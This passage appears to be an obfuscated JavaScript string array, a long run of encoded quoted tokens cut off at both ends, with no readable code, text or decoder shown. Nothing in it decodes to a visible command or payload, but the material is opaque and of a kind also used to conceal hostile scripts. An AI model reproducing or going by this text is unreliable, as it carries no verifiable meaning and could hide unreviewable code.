Gda','WR5UW6DDuW','W7CvWOu3W6a','W5FcQ8oTiCkl','W5LLANyF','xmoDs2ZcMG','lSkfhgWC','v1JcHtJdMq','pMFdU1FcJa','W77dHKjuW48','DrhcItlcLW','WOjAF8o9WOe','WRxcHSksjW','tCk/W719WOG','WRhcVgpcGJK','WPDBkN3dTG','WObXwmo1W50','WOVdIGxcMSkr','vCklqmktCG','W61HuKuw','rKxdM2NdMq','d1RdKu3dGa','64QM66sG6RcHr+YEKa','W4hdVCkZaSo8','hCoOWQi0W44','WR/cPb7cGNW','u8kAWO/dGSoF','W5ZcN8oO','W7tcT8ooWPWS','n1xdTcNcVq','B8osWPxdLCoi','WQ/cKCkMdmob','cSkeWQNdR8kg','ydSRW7Lz','WR/dNCoMWQ3cRW','vmo+BsxcPW','WRBdIeVdGMO','sCkIW44hrW','WPbCmSkazW','CxbWWRSc','xaBcKW3cJa','W7WKWR8DcG','WQTCcfBcLG','W7CDW57dTmkf','WOHFixBdTG','W5uUC8ohW5O','WQ3cL8kAxSoa','4lQC4lQc4lU64lMp4lUN','WP9pW6XbvW','W7m4W4T8WRa','WOFdQCoQWQWMWRzjCq','ptJdU0ZcHG','WO1BASkQWPS','eKDAiv0','a1NcGZdcNG','pdpdJ8ogsW','W5hdQSo0WRSB','W7JcNINcIgu','WRRcOahcMx4','umkkWQVdTCkN','WOBcUmkVWQ4i','W44yBSoBpa','WRhcN8obWPFcMa','wmo7W7LhyW','2Q/yKnU/2lBzQG','W65yWOVdTSoq','WPy0kIf1','qeqvpKO','W57cKaNcN8kc','FCo3WPxdLgq','hCkCWRpdQSkr','WO/cT8k8h8kL','W6vjW5tcSCkp','WRFcJSoWW77cRW','W4nPW43cVSou','WQBcNSowWPVdHW','WOVcK0/dG8ov','CMb3WQae','k14NW7tcIa','W40nAdFdUG','xmonWR/cOG','nMddTJVcNG','e8kFg3tdNq','2ApyM9IbWRxyKa','WOPqD8kWW5C','DDAS1ypvHqO','rL/dHIJcJa','tZ9IW7NcMW','zCkSy2NdRq','W5ddR8oz','W6FdGmoyW5RcNq','rmoWW50eca','WO9ClxddUG','WQRdIMpdNuO','W5FdRCorWRWz','pJqJmsa','W6yBWQauW7G','Aw7cUZ/cKW','fd3dNmo8Cq','CSoFWOBdH8oj','W5egC8oDpq','WRDfcCk9zG','2AJzUMlAV9QC','jLhdRSokvG','WRqBW5pcOmku','W6xdNutdGM4','WQNdL8odWRNdUG','W7VdISkMhCot','W6ZcIxBdMsu','WQxcRhmHWRm','W6qmW5S','vtv4WP3dKa','W7NdVM4','xmoWW50rrG','WQhdRMldHSo7','WQC9WQxdN8kI','x8oEW7xcVmoX','4BU1WRtcRNKD','W6aXWRitva','jCopaMmU','uCofi8kfpG','gwZdNc7cUW','WPbDn8kWWO8','kZG7WQGd','W6jSW6NcICo8','WO3dIG/cMCkb','WPpdOmkpW69E','W5CCi8ozkq','sCkTW754WOu','uSoEdCklia','ufJcKJZdLW','W73dQmkQWPZdHq','W50aW7mBW5G','W5RcG8kKzmkF','WORdM8kRr8kx','CY9VW6JcTa','WQybW6uBaa','WOvBlCo3wW','WRZcGXlcJ1W','W50ummkiFq','FSkTWPldU8oQ','0P/rODkd0zlcKa','WQ3dNMNdR0G','WOScWRVdHmke','BYm3WR0A','W7rrW6PzvW','lsa0AW','24BAMDU02OxcKq','WPWkWPhdISkG','WOldUCkgWQCU','W5xdHSkfW7xcSa','lxDSW6mr','BLeJW7VdIW','W5nLB3X4','smodW5DetW','Z6GIZj/oKmoj','WRhcI3u','a17dHJFcNa','mhdcTeRcJa','j27dOG','DhlcOXO','WRfIW71asa','BxNcTNVdNa','h8oVWR8NWOO','W6CKWReAsG','kCkmehqS','x1Hsi04','W4ZcNKhcM8km','0BxsM9gO0BZdIq','wSk8W6u4W5W','WPpdMvJdHwK','W4fVW4ZcQ8ky','lCoJoSk9WQG','W45TW5FcUSkc','WPpcVCk6bCkY','tL5smfW','W4zJW5BdRSol','jYfTW6xcSG','bMjiWQDP','rSkFWQZcS8k0','Dt/cU3VdNa','WOtcV8kQWPPn','W7iaW4xcPmkn','W5zAW64','oG7dSmksbG','v8krW5rFtG','W7dcImo8qmkt','dmkFgctdHa','D8kjd8kFnG','WRBdNSoYnmk3','WRZdImk0WQFdQq','vW3cGHRcJq','W5bPW5RcUSoq','W7mkW4ldQSoD','bSouwmoEzCowW6FcGIFdMLbf','jZqTWRSv','WOldQ8kGWPPf','WQLvdfpdNW','WOZdRCoTjSot','WRSTW6uXsW','WRFdIuNdMga','ld/cTu7cMW','W74JWR04jW','WP7cUmoeWRqk','W4zFW4y','W6VcHbJcNdG','r8kreSklpa','tSkkeSkFCG','WPddRmopvSk1','xSoNW4Pafq','uCoas2ZcMG','jJOQW7XF','fJuSW51u','y2bVa24','W4ddNCkOW73cVW','krGNnIu','ySkaeSkdna','W7ddKCoYtSkw','gM8qW70Z','idPKWQtcTa','hgTKW5JcLW','WPvMW6XqWP4','W7pvO9w91jtvNW','xmohqYVcHW','W69vbutcKG','W4m/W7n0WQa','W7tdI8kz','kNhcT0dcNq','W4iuW5azrG','W4PGiwe9','047sM9k60PVdLa','smkSqSoJW60','W4bjW5NcOSE6','W7hdP8o2WQtdRG','WQ3cH8oFrCor','owBdTs7cKW','D8kqWOq','oXT1WQtdKW','FhiXW6fh','2kxAS9Q424zK','D8oCqdnP','W5JcOSoRnSkl','WPxdJu7dJCom','0ApqNng50QVqHW','FSoCW5JdGCke','W7tdJ8ktW4VdLa','hSontcRdKG','BhbUCd0','tWhcGHddJa','sCk6W6L9W5W','W7VcJM3cJt0','CYDRW78q','dCkfgNRdMW','iw/cVLpcJa','iwVcVeNcNq','bCk1W6T9WPS','WQiWW7ZdN+g5RG','WPZdN8kyWQ7dUW','ZyRmOm6WZQNmUq','nSoiW43cGmkc','W4mEW5b1WOe','fahcKXVdJG','W5rtFIVcUa','ACkSWPpdLCoz','WORdL0VdMSoD','W5nVW7lcOCop','rCoSW5ew','WPmQlcnS','W73dKCkTqmot','4OcX2P/yHDIlW4K','W4RdQCoHWRaA','W74mW5/cS8kj','nJG4W7aB','WPfnWQ4oW4O','WR7cVSkXcmol','2lFBJTUe2PxcMG','mMDIWRyh','4lMo4lUE4lUn4lQT4lUz','fmknbCkdnq','W6mAW53cVCkv','4kAx4kwn4kAr4kAf4kA6','DSkqWONdNCkw','W50RCc3cUG','4BIrW4RfIUg4OMu','WP0dWRubcG','WPfsW691WO0','kgFcOXRcJW','FSk6ySo5W6u','xSoerZZcHq','jSkIzSoLW7W','44cV5A2J5lU344gH44ce','c1JdKv7cKG','W6jOW63cISkU','WOxdI8ouFCkA','WRZdLCo5WQNdOq','ptRdQcxcTW','WR3dL8o6WQ0','2z7AM3JAI9MS','hdf6W5tcKq','FhiJWQS','lhBcR1hcMG','W7FdI8k8c8oj','WPaxW6eFvW','W6tcI8oXW7dcTa','W7NcNCohBCkw','WQ7dNuddTvS','E1qMW7tdHq','W4tdVmoUrSkH','kmkyecyi','W6WXWRJcGmk/','WPbCA8oPWPy','rmkkcSkppa','pt14WPZcTa','WQ02WRBdMmkG','WORdI8kMz8kx','A25+Et8','4kwO4kEFWQ7GPk3GPRq','rSkPWQnNWOG','W5qBW7ndWP0','WQNdIexdG2y','W5ddHSkzW7xcSa','W4nblSknya','WQZdNutdMdi','BZNcQZ/dQW','W7GjxvVdMa','BciRWQu','xCkRW7LSWOu','WQRcJtNcIcm','ChOQWRHf','W5ZdRCoZWQ4f','WQzGW6jgsW','nbBdQmkprG','W5CNW7ThWOi','FvT7W4/cNq','ss02W4VcNW','W6ZdM2ldItO','bf3dKe/cJq','WPZdMq7dR8og','W6a4tYpcLa','W7SGWRe+qa','W6lcOx9ZW7a','W7TtzwKz','nhBgQIu','ENjTW6nq','WRbcafFcNG','WQxdRSokvCk/','W7PmwvKR','W60tWRWucW','lwZcVa','WPddKmkRr8kF','ymoGWOlcIW','W4BcN8oYjCod','ktmdjdW','W5GCDZy','WOiNX7avW5e','xmk0W69WWP0','W58IW4XJWRm','WPRdM0RdNmoq','W47dOCoYWRCp','W5tdUSoLW5Hl','wY9KW5ZcLa','gmk3WOPcbq','W5/cKaZcM8kd','pHTCWPRcOG','WPbPW6nwWP4','WOvBomkNW5K','W5mnBIxcUa','ACklW5JdGmoF','zw1Se3u','DCoJCIRcVa','W6JdQ8o0WQGB','W5e7WQWc','pCkMA8oRW70','dGddIgVdJa','BKyJW7ZcJG','W6ZdImkzWQ7cSa','eCkEW4GxdW','2RVyNTUWs9Q1','WQu+WQxcKmkU','w0vOiv0','i2RdQwxcMG','WQZdLCkWvCoe','W5yfnCkNWOO','nmkiWPtdG8ku','WPmtWRqpaW','WO5KW69EWOK','W5SqWQfhWPK','WRVdJmkUW7NcOq','WQJcM8opWP/dGq','ECkhqcH/','W4PNFtmP','tqFdNbpdGG','W7NdLSk8b8kl','zZZcRMBdGW','WP0WWOxcTmkv','W5jgW7Dgva','WORdTmo4W6ue','WOvreCkFFa','W6bjwXZdNq','2RRyGTMg2Bip','WRJdSwRdOCke','WRP1W6/cJCoJ','kMBcUGhcIW','Eub+gvG','DCkWFmoPWQG','W47dGmknWQBdSW','W47dJCkoWR3cQG','WPCoWRubbG','WOlcVSo0i8ka','WRpcNmovWP7dMG','nMxcSK/dHa','DCk8ESoPWRm','xSkfWQldTSok','uSoEW5DcgW','WRBdK8oMWQ3dQq','iJuLn3q','FtL0WQBcTq','W7XRWQOmwG','jdGOW7rB','rvJcKJJcMW','W6XPW7lcICk3','EmosW5lcMSkp','kmkmW5pcMSkl','umojqYddIq','W6dcISkMWRldOG','gCkcWRVdS8k3','ZQJnQ86BZ7FnNG','W5v5W7RcHCo0','hConqYdcHq','v8k2gCkzjG','W7m1W50bWPu','W6bKW51EqW','WQ1fgLldNW','c8kzhNNcKW','sKrpBW8','vqBhVbddMG','W5pcPCk2bCo2','eNqhW756','W4BdJCoUymkl','c8k4guO6','iw7dRY7dMG','WPCFCsRcSG','h8keWQ3dSmkM','WONcGspcSw8','W5pdH8kFW6ldTG','2QlyNnU9','EmkHE8oKW6e','srz0W7tcRW','W5tdImkTWO3dHW','pcH7WRVcTa','4lIE4lQf4lQv4lMv4lM9','W7pdPvJdI14','W6jRW6VcISo1','X7qYWRuwcq','BmoyqWxcJa','W6NdOIToW6u','WO/dKbJdImoq','B8kYiCoOW6S','W6JdM8ksWQZdUW','W6bag0tcJa','WPDUWRnFgq','ymkbhMHP','ahnlWQ83','eJj5W5hcNG','FmkYqCocW6a','WRtdINhdNmoH','WOpcRCkPWOKx','zZlcRNNdHa','nm2AZl/nK8+W','W6JdL8kHgmog','vqCwWRDQ','j255WR3dSq','W5VdRCo0mmkl','W7meWPVcOCki','WORdTCo6qmkx','bwddVYBcMW','WPDdBmo7W5q','xSo3W6KxyG','bgKAW7a','W4RdV1TpW4S','ESk0d8kocW','WPdcKmkQdmou','xIHZW5ZcKq','ygH2WQCB','1BFwNnwxFqK','F8oJW5ajva','W4RcHSkYnmkh','ymkahYy9','0AtrVTcP07JsLG','WONcRSk0ySoF','stf3W5pdMG','nmortxqS','uCkjWRJdRSkO','aKLuoua','W6KKWRq','WOVdQCojW69d','WO8JW5lcP8ow','l8kFWQZdT8oJ','6kIt5PIK44gI44oE44gW','dSofe8ktiq','W7OuWQuJfG','oIzGpsi','W53cPmoaWQva','WQJcQCkVWO0g','nc/cO8o7xG','W7NcK1JdIwW','nmkobwnH','WQtdIe/cHdy','W7q3W600qq','j8kkbumL','wdTfWR11','7kEBW5/TMRBSN4ZTL6i','W5RdISkkWPVdNG','tCozrtRcJa','W7ZdL8A2b8ot','W5NdNCko','jwe0jci','pMpdUJZcMW','wSkUW695WPK','WOHnoCkQzG','W6jwW6Llva','sCoouJJdHa','WPKbDsm','B8osWPtdKCot','hCo4uYhcIW','WODwWRXoW4K','oGHXWQBdNq','FmoaaNyO','WOhdVmoJFCks','WO3cVSk+eSkO','r8k5W6TvWOG','gtDvW5eR','i8kgaG','W7RdHmkRbCoa','W5BHUA7dRwlcGG','W4FhOCopX6Wx','WPbuFCoGW54','WO7cPSkNjSot','lCkGrKuG','kCkigxjZ','W4HUWP7cVCoD','ew0qW7OR','v8o2WPZcII0','W4VdTmoSWRCD','WQtdJK4','Dw93m2i','W6tdH8kuW4/dLa','WQP2WQyyaW','omkPW5ZdNNC','ESoWWOBcI2q','W4/dQSk0W5FcVa','WPtdJCoIySkF','fXWoDr8','E8o1WP3cNhK','W50ao8kHWOG','XzlcOSowb1C','EYDVW7XB','WOnVBNWZ','W7SgW5/cOmke','n8kPe1qb','W6mSW7GPrG','s8k0W6P1WPG','W6nAW63cGCoH','rJS2W4VcNW','W4VcO8oWk8ky','W4lcGaJcJJ0','vmoftY3cMW','AcnUW4ZcKa','bCkEWQ/dU8kL','ENZdRYtcGG','W7GiW4dcVCkg','W5tdTCkUcmoo','dSkvWRZdV8ka','a0ChXlJcKq','e13dI2ZdLW','WOdcPdJcHwu','W58hW4zBWR8','u8kWzmojW4S','W7CSWRNdHCk5','WPBdMuBdIwW','WQtcKGRdVxO','nXOXW6xcHa','W6ddRxj5W7i','tJnWW5tcKq','WQVcKuBdIwK','WRyPW6mZsG','bGRdRSoRuW','W4jQB2m5','W5WpBtBcVW','WQZGPPNGPlxGPkZGP40','nmo1Dq','Dq/dQCowsa','mMjSW7Sl','WOdcT8k1W6Kf','WPhcVCkTvSkX','16xvT8kEenE8','W5ddO8oXxSkJ','WOddKuRdH8oq','kCkbaMCN','W7GnWO3cUmki','y1aRW7lcJq','pdL7','26ed24dzQri','W6igW7vbWPK','kaucWQfHiMK','jh4hW7uO','WOldUfddTKy','W7tdN8kCWORdHG','CCogW5LGyq','WPOIWOVdOmkm','W4ZcTCk5DSoa','uCkocq','WPldMSo5FCky','tqaPWRDC','qYHvWQfY','44of44oS44ky','jtOWW7ry','aSk5W6xcJaa','B8kYiCk9WRe','AmkAWO3cLmot','WOzuASo/WPS','4kAr4kwK4kA14ksq4kwS','WRO9WQ/dK8kK','jJSXW7bb','WQVcJY/dLdS','W5xcUCoIeSkc','jw4m4BMskq','WOdcGSoknmkg','W5rBWR5jxq','W7rLuKOT','W5agAdhcOG','W6RdPCo5W74G','WQ0RWQJdNmk5','W5RdQmkHW5ab','W7xcIaRcNce','W4BdSmovWRGo','abHfWPZcHW','xSk4WPHsdG','4kEi4ksnlEcMHEcNUG','g8kDWRZdRSkG','nL4AvCkn','W5/cTmk+jmkc','kM3dU1lcJa','W4m5WQakW5W','n3iZW7D/','W77dISoXWPWD','WPHODx09','hIa5zqy','WQm8WRNdVmk5','W5NdR8oHW7bj','W4HYW5RcQ8ok','W4isWQvjwW','W4ZdJCoxWPyK','nHRdKmo/tq','W5VcOmoHlmkA','WOfyAmo+W48','WRpcJSokWPBdMG','ymo8WOdcGW','WOjejNFcPG','W4ddHmk8WPNcOG','W4mGWQGiW54','WQLLlKJcSq','w0CNW6BcLG','WPzqECoLW4K','kmorW4m','WQDJWRRdKSkJ','W4mvE8o5W54','EZZcTN/dNa','ocG0ksO','W67dGSoOfSok','t8oowsNcMW','EhHTDwe','WQ12W7lcKW','WOJcQSkZW6Hy','W47dLv3dGCoe','fXioDr4','W6pdOITVW7q','W7pdJSoXWRRdVa','grhcGdxcNa','ESkpWPpdKCou','aSkSgLmZ','WQVcNeZdG30','FZLJW5hcVW','W43dSmoHWRmi','4kEl4kE44kAEnocNPa','WPTiycNcUG','W7a1WRHhW7K','Bf/cSYRcNa','WONdRmoJg8oZ','W5RcQCkKkSkl','WPRdKvpdN8kF','bmo9W69MWPu','W5NcICkfWQRdVa','sCoUW40pfq','WRZdLmo7WRRcTq','W7ldHHJdGmkC','W7q3W6m8qW','WRBdI8o1WQddRG','W7WUW6e4xq','t8oTW5uswq','W5xdVCk1WPbE','qCk6W6zGW4y','WOpdUmoAxmke','WPbyiCkhnW','W7OKWQGNaG','ixNdNcZcQW','WO1lnmkazG','W6qgW4xcOmkt','k1SRW6BcKq','r8k/W6fG','tK5sifW','WRBcMmoNWRJdOa','jw8mW58t','W5ZcQmoDf8kV','W65jWOBdTmoq','tSkXW69MWPK','DmkqWPpdKCou','bupcMMJcVG','b34bW4CU','W7hcJbVcGJy','WOZdUmkPCmoa','sSoLW5Kaua','mMzVW6eC','W75tWROpWOC','WP4dWRqFaG','DqJdR8oksG','W5jcWQvwwG','jCohxdv9','W4NdMSkAWRFdTq','itzIW7rr','W5ddNCo9p8or','WR3cOt88WRq','oNVdS3dcKa','DtW3WRPi','W4LLWP7cQmok','bZz/W5pcNW','W4ldP1fnW7q','W7XPWQOPsG','WQpdJKxdGuW','WRpdMvJdIgO','wWPsnKa','iCkcfa','W5dcUmoeWRai','CSkrWOddMmop','W5/cOmoH','dmoMW5CmxW','h8kXWObcbq','WRRcHrRcPu4','qrP9zmk4','wNmAW78J','W4PgobpcTW','oX/dTmkprq','WQD4WQHVfG','W5lcQCkBW70l','25pzIDQ0A9Q2','W5zAjCkemG','WO9Ay8o1W5a','bf7dKY/cNa','WRjjdxJcIa','Z7JoSSYUZO/nHW','W4RdUSk3C8ox','163wJEEQGEwnNSoA','oIO9W6VcTW','kLWVW6xcIG','0Q7tOnoJ06xqRa','DM7dRG/dMq','udvKWP3cVW','wSoordJcRq','W5HgE8o3WPS','F3b5ztC','WPfxiuZcUa','W5/cSCoyW6Dn','nCojW5VcHCkd','W7/cSx5VW6u','C8oCxZf5','hnAo14hvQ9sD','xSovW6JcSCoZ','WPKBBIpdRa','W6TnW5bCvW','W4/dPCo/eSkJ','W4yXWQiiW4i','hrOdyH4','W6JdQvLWW5e','c0BdLL7cLW','WQvWWQDVaq','WRNcVmkZhSkI','W7pdNmo9W6JdOa','tGlcLZddRW','AGNcSGJdLG','puVcRSkFeq','W74ZWQiyaa','uaFcIupcKG','W50TW5KxAG','WO80WRldNSku','W4eyWP86iq','W5xdI8kuW4VcLW','15xxPDAC1B/dIW','W7ldU8kwW4FcGa','W5fHFwCX','WOPilxFdOG','W4RcJmk+nmkh','x8o2W4OnxG','WO3dKvBdICoD','W4yhWQeyma','W47dHSkDWQ7dSW','2Qui2AJBMnI4','i8opW5pcHSko','W5vjoCoSWO4','b8omwcxcJq','WPrDnN3dRG','pcCQWRDm','W4KACtlcTW','W7FdI8kTtSol','W73cGCkSW7dcSq','WRlcM8omWOZdMW','WOLyihddTG','44o244ci44gn44ca44ou','2QhBQTUs2OpATG','DNnXCxG','W41GFq','dgJdOHhcSa','sSo3W5ybqq','W4KjEYe','W4/dNCksWQpdTq','DmkpW5NcLmkk','D8ortsK5','W51DimkJWPu','o1u6W5uU','WPldRCk0BmoC','sSonW48saa','WRSXWRJdICkL','AGnVWP5y','lwPTW78B','jCkBfa','jtnIW7fC','W45UW5FdRSov','44cX44o544k/56wl44cZ','WPufkeFcJG','WQ0HWRldSmkM','nSkkfwmN','WPddMSo5Eq','W4izW65WWPm','WQ02WR3cNCkP','CmkAWPRdLSov','itT+WRZcVG','tf/dIdlcNa','1iddQ9sv1ijf','lSkepgCQ','o2ddVY/dKG','1OhxN9wk1PpuPq','W70XWRDPhW','WQZdPw8HW7i','WQtdJ17dJxK','W63dVM8','W4vRC2C9','W7fLW4ZcP8oE','x0TFmuy','W5C1WRioWP4','W5igC8oqpa','WRVdNCo9WQ/dPW','W7/dVgD1W7q','CmocqsHW','yJyPkYS','dSkxWRVdUCkN','W5xdPCoL','W5FcK8ojWRqb','WOtcKmotW6lcOq','W5CbodBcSW','k0qfW6eO','W5SxW6LfWP0','W4RdImoIESkA','W5eTtspcLW','WQ3cNeNdGg4','WO3dQmkTW69B','DZddQbpdMG','W4JcQmo2','aSkpWRxdUCo4','4ksy4kE74kA+4kwz4kEk','W5xdGCkgWQBdVG','D8kwWOtdMSkx','W5FdTmoHWR0a','W4eDW6TXWQ8','WOJdKmo5oCkn','W5tdGCkAW4hcGa','CxSoW77cOa','g8k7WO9cta','WRFdNu7dHwO','W5ddImolWQNdTq','WOtdRCoQlCka','WQNcOmkMcmo5','WQ9fduFcKW','E8oHza3cQa','cuBdK03cKW','WPZcVmkYcSo+','yg1SWQig','W7X5W4zeza','W53dHmko','W4bgW7y','iCkOW4hdJNi','lZmLWQS','W67dMSofWPRdHa','2j7yRSoh2zhAHa','yfxcV8kpxa','gN5oW7aO','W4tcJSk/zmkg','WRWQWRNdJSk+','W7njW7xcU8kn','W4foW6reeG','WQBcISklWRSW','W4eaW7nhW4y','gCoZWR4SW4S','xmkUW751WPi','B8oyW6TFDq','WQtdIepdG2e','BSk0ymo/WQu','b8ogW5TErq','amoyxIpcMq','iwBdTcxcGq','WO/dV8onWRqd','0ye3vDou0Bi','W6hdVYq+WR4','WO3cH8oBW7JcOa','W6JdUsT5W7i','vaFcJrFcJW','cNJcLKpcSW','2ydAUokaH9I72Ri','WQJdKuRcISoq','lYKLkcO','W5VdT8ovWQ4C','o2RcOc3cNq','WPH0FxC8','W5zgW7zFxq','W7JcHsNcJwu','W4BdGmkeWQhdTq','gHZdLhFdGa','x8odW6hcRmo6','W4lcPCoeWQ5n','W6FcJCk5W7NcOq','qmkkw8khmW','w1npoG8','WRaqbKFcMq','pca0lxe','CdT1WR9C','W7JcGJRcGMK','jX3dRCocCG','WQr1W6ZcK8o7','WOLBlhFdQa','XRFdG8kuW4/cHG','W4arC8oqoG','WPzNw8oLW6K','WQu2WRVcKmkG','ACkAWPddHmov','06BsQ9cz','WRFcGt7dHgy','4ksA4kEp4kAx4kw34ksr','W6yBW5NcOSke','C8ozrsz5','1yKOpnEp1O8','sY8oWRXO','ASokwdNcHW','vmoEWOGqeq','4lIK4lQQ4lIy4lMV4lU8','W4RcKCkL','W73dH8kdWQ7dVq','W4ZcNLNdHSof','26dARCkwtbS','WQtdO8olWPNdHG','W4bkWQvzvW','WRVcJmokWPRdMG','W5hcSCocWRyk','W6CRWQq','stHdWQzX','WOe2jd1T','sCkrcN7cMW','W58bDcJdQW','gMldVq/cGa','cmklg3NdGa','W6NdTSkCjCoc','W5hdTCo5W4Cw','putdQsBcQa','sSopW4bzrG','WR3cMdlcJ2i','CmoGW5LDwG','jsb0WQVcSa','W4TlW7JcHCop','s8kVB8oMW44','WO5rD8o5W54','WOiMWQadW54','W5y8W6edWO0','W7OWWQO8xq','FvldHW','BZiQWQrp','WQtdJfRdIwe','ACogW7fXvq','dmkAWOqgaa','pw5VWQFcSW','0j8k0ixqLngT','W7O1WRb9hG','WPRdKrJdUCoq','W57cNCo3xSkm','W64dwrpdNW','W71soa','pctcOSoTxa','W5BcOmoTlmkl','0kJsP9oo05VrUq','jZxcUZ/cGa','W7fQW6jxzW','WONcHmoBW6hcOa','oCo/WP7cGtm','W7CUWQuEW7W','WR1sD8oQW6W','AfKRW7BcJG','WOnPigJdGG','qmkkw8kimW','w8k8W6L1WOS','WOXgl8ojEq','55snEUApHUs8PSoA','WOdcO8kXW5ul','W63dJ8kwWO7cLG','WR3dJmk0WQ/dVq','tJG6WQjD','l8klfdWL','pxVcOwVdHW','wCkPi8kTha','WR3dLuVdLMO','W7THW6C','BMnkmuG','W6xTG4JRPOFTL7tSHlC','WQycWOxdK8kv','vnEY1QtvHMC','W4RdHSobWO4O','W5fPjJmT','eSkBWOmbga','CM14WRHh','W57dJKa','F8k7W4W','feBdLLpcLG','W5n2C2u9','ctGwW5Lq','wXlcTrhdIG','ZkloHm2eZP7pQW','BSoDrhqS','tJD3W5xcKW','nCkCggDN','FCo7WPpcJcu','BSoBqtv/','W5ufW5NcOCkf','WR3cHZ7cH38','zmoHW5lcJZe','W69Nw3yr','W4rgECo/W4S','WQRcHdFcG3m','W6iiW4tcS8ke','XiZdJ8sBpSoj','WRxcO8kNWOSt','B8kzW7roWRu','xaBcKW','W4KjAcxcUa','nComW4pcH8ku','4lQ+4lIv4lQt4lUx4lQ5','W6RdO2rOW6u','6RUWeoYDRE2vLq','WOrgW7Cpvq','WQGBWRtdLmkH','dvO+W7ia','irxdSSob','r8oFqmkjnW','tCkPW6S','qaPlj0y','WPlcNCkdW77cOq','WRGbW5NcUmkf','vW3dHX3dJW','W6ibWOZdTmot','qLZcGW','W5y1W6etW5u','lCo7omk5WRG','AapcJZ/dHW','WRZcVcrVW7y','WPJcV8k6bCoM','WOlcPCkXWQqm','WQddP2/dImow','WR43WQNdK8kP','WOVdOCoMWP3dNW','tmosWOLttW','E0/cPmkEha','FCo3WOlcMZa','WPVdHmoDW77cVG','WR7dM3VcJ2i','vmkuWO5Csq','W6hdRxL7W6K','xqb3WQhcHG','hg44WONcLG','WQBdK0FdNgm','44ox44o244kk44oY44kk','BCotW7KJDa','7kk47jw5W4VSLj/SHOW','W4pdNCoyW5NcNq','W5dcNCkRBCom','W5SIW5tcS8k3','4BMBW4JdI8kT4BIX','W7pdHmkM','W7pcImk5W7VcOq','4kw54ksm4kwV4kshBW','WRtcRdGYWRe','WQBdLCozW4iJ','ox07W7Pa','W6pdVg5Y','W4jUW4RdSmke','u8oEW6/cQmoX','WPidW6vCWPC','nSk2m28I','umoLW6Tbwa','4kEa4kAw4ksc4kERlW','W5JdGmkyWR/dVa','W4KXWRGfW58','W5lcQmo8B8kk','yfCjW7dcKa','WPtdIXJdJSoE','cmkzW67cR8oY','rt4uWO9l','W6ODWPiGW4u','WQxcMCkPWRaQ','o9Ux25tAHDUW','jWz2WQpcGa','jqnVWQFdIW','hWqjzb0','W74UW687W5C','WPfgzmoX','rcTfWQn3','DcnIW60A','tftdHGZcSa','lCkobxqG','jMRdTsNcPa','5yMv5lYd5Q2Z6AIz5Psm','W41tBdBcTW','gSoCwmotzG','W5ZcKaVcMmki','WPPKW7rlWOe','W6xdVMz5W7m','o38ZW77dOG','lIKNWRva','yWvMW4/cLq','W4q4W79qWRq','wxPKW5JcIq','mMFcQq/cGq','W43dQCkUWR0g','WOJdGs3dIwm','WQ18fSknza','ih4EW7iP','d8kUWRhdTCkV','WQhcGvNdMga','iCopeguQ','W7NdLSk7u8kf','0QpqI9c/0QxsGq','lw/cUKBcJa','Fmoju2ZcNa','W5JdUwX9W7m','WOpcHmkhWR0n','itNdU0pcHG','zfSTWRxcGa','W4JcICkEWQVdTG','ESoVWPFcNcO','ASkKW4DW','W5NdKCogWQRdVG','W5ldMSkFWR3dPq','W5FdJmofW6/dLa','W64hwbhdJG','W5ShygNcPq','W6CGW6y','jmosaNiM','W4RcL8oflCkG','WQtdKK7dIx0','WRtcK8onWPZdGG','WPRcGatdMSoq','W7mWW5PbWPW','WO/cNSoyW7ZcVq','b8kvgmorjG','WPm0W5pdVqG','xSkLWO7dK8oo','W7e9WQrhW5y','hc40mZ0','AmkJA8oOW60','W4S8W6HMWOi','DwfWA3C','WQpdUgldJ8oc','AvKTW7BcJG','W4niW6XbeG','WPbnnmkGzW','WOrfWRedW5y','z8oktI3cIG','WRhcUCkfkSoD','WOBcQmkGW5uv','WRNcMd7dIwu','aMzLW4NcLq','cSkzWRhcOSo/','W4hdJuZdHCob','ahiBWRmM','WRxcRhX1W6q','lY0Pns0','W5WDX6beWOi','DCoors7cJa','eCoKWRu','W5DxW6PFeG','WObNvmo5W5G','W4RcPCk5D8oF','WQ9cuWhcIW','0jxqKHD10ji','FSklWORdL8oB','WOfct8o/W4m','2QRALnIv26JBSW','W7OmW4ldTmki','W5DxW6bbvW','m8kBcgOS','WQpdM8ofEmkQ','pdGRWQja','XlqnWPmBWOm','BvW6W7dcGq','77+V54kr5yA76AML6k+i','Bu7cVCowfq','lhBdOqhdMa','Cmk4WQtdUSod','eGldHMNdLW','W4DHCJm2','W5DVW5tcQ8ow','C8oLW6TDsa','ySo8W5lcL3K','WP9WW4BdTCox','W7eExrtdIW','W5ddSmk6W75B','wCoWW5ynrG','x8ktsSk+W4e','g3iBWQLN','W4ddIqVcHmoE','A8kWESkGWQG','cmk+W6fWWPK','WORdVNJdIhG','W53cN8k7oSoo','W5ddP8oXW5Xu','W5BdPSo3W4zs','W4JdJmohW6/hRG','WOK2WO/dV8kb','W4nyiCkDya','17FxRSog1OFuNW','4ksO4kER4ksg4ksh4kEz','WQ43WRJdHa','4kAXW7dGPOVGPP/GPz0','rCoGWQXMWPm','FhHvluC','WQhcVcuSWRa','lmoIBCk8WQu','26Wd24pAGnM1','WRGXWQZdLSkI','W7zMW6/cMmop','lSkLDSk3W7W','WRfnlSknya','W5ZdVM5VW7m','W4VdGSk7W4BcUG','m1FdJ8keDa','WOlcR8kSWO8r','W6C+pa','WOHCy8o1WPS','Esm9','WOieW6q','dCkeWRxdSmo+','kwePixi','nsfZWRZdVa','ohigW6C','1iBuJDAh1lRxOq','nY89WRVcPq','W4FcNSA7WOWq','ymkmfgG9','Emo5lSoQCa','F0yYW7tcIW','W6S+WOCGW6e','ir3cVCobW4a','WP/dVCoFWOddVa','b8kUW7P7WOW','W4hdQSkbW74l','ZAxmIC+RZjxoSW','WQpdKog4T8kHWQ8','WRFcNehdMwe','WQxdNCoMW6BdPW','W4j0Bhy2','f0pcKwpcOW','W5vbW6/cHSoC','W73cKHlcMdC','WONcT8o/bmoI','W5ldHSkzWQldSq','W7aaW5RcUmoC','W7fdCKKt','W4dcOmonWRqz','bgf5W4JcJG','vCooWOLstW','AJddQbddKa','rSo9W6DWW4e','4lUp4lIq4lI64lQ9WPS','WOxcOSkRWOW','W58YW7nzWOW','ESkZtmodW4i','WPFdJmoQC8kz','DcuPWRrt','c1xcSMZcRa','W4CzWRjuWPC','BCkNyCoV','WPddJCoUESkl','yCk0WRFdKCoX','ptqLztK','F8oYW5Kbua','tv7cLs0','W4RcOSo0Fmos','W5pdM8kgW7lcSG','qKpcGG','sKldHhddKq','WPyKld1R','W4pcQmkAWRam','4kAp4ks74ks4m+cLJq','W40CFshcUa','Asm